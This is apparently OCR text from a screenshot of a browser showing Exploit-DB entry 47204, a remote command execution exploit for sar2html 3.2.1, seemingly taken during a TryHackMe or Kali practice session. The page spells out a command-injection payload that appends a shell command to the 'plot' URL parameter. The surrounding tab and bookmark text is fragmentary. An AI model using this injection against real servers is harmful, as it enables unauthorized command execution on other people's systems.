 INE - Pene SQL Inj OWAS IP Rout IP Rout TryHac A Begin TryHac NullBy Hack Li (3) Wh TryHac Login t Woops Index of /j 10.10.24.1 Woops Woops Woops
https://www.exploit-db.com/exploits/47204
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard! GTFOBins CyberChef
EXPLOIT
DATABASE
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID: CVE: Author: Type: Platform: Date:
47204 N/A CEMAL CIHAD ÇİFTÇİ WEBAPPS PHP 2019-08-02
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags: